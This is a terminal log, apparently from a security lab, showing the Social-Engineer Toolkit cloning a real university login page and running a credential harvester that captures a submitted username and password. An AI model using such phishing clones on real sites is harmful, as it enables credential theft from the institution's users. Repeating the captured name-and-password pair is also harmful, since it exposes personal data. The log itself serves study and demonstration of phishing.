 [*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields
aptures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [18/Mar/2021 23:41:07] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [18/Mar/2021 23:41:07] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=julien.beguin
POSSIBLE PASSWORD FIELD FOUND: password=1234
PARAM: submit=Entrer